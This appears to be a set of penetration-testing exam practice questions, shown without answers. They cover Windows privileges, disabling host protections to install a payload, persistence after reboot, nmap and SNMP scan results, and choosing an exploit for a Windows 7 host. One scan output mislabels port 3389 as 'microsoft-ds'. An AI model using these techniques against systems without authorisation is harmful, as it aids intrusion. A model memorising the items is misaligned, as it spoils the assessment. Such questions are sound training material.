SeCreateGlobalPrivilege Enabled
SeIncreaseWorkingSetPrivilege Disabled
Which of the following privileges should the tester use to achieve the goal?
A penetration tester gains shell access to a Windows host. The tester needs to permanently turn off protections in order to install additional payload. Which of the following commands is most appropriate?
Which of the following post-exploitation activities allows a penetration tester to maintain persistent access in a compromised system?
A penetration tester is unable to identify the Wi-Fi SSID on a client’s cell phone.
Which of the following techniques would be most effective to troubleshoot this issue?
A penetration tester performs the following scan:
nmap -sU -p 53,161,162 192.168.1.51
PORT | STATE
53/udp | open|filtered
161/udp | open|filtered
162/udp | open|filtered
The tester then manually uses snmpwalk against port 161 and receives valid SNMP responses. Which of the following best explains the scan result for port 161?
A penetration tester needs to evaluate the order in which the next systems will be selected for testing. Given the following output:
Hostname | IP address | CVSS 2.0 | EPSS
hrdatabase | 192.168.20.55 | 9.9 | 0.50
financesite | 192.168.15.99 | 8.0 | 0.01
legaldatabase | 192.168.10.2 | 8.2 | 0.60
fileserver | 192.168.125.7 | 7.6 | 0.90
Which of the following targets should the tester select next?
A penetration tester completes a scan and sees the following output on a host:
bash
Copy code
Nmap scan report for victim (10.10.10.10)
Host is up (0.0001s latency)
PORT STATE SERVICE
161/udp open|filtered snmp
445/tcp open microsoft-ds
3389/tcp open microsoft-ds
Running Microsoft Windows 7
OS CPE: cpe:/o:microsoft:windows_7_sp0
The tester wants to obtain shell access. Which of the following related exploits should the tester try first?
As part of an engagement, a penetration tester wants to maintain access to a compromised system after rebooting. Which of the following techniques would be best for the tester to use?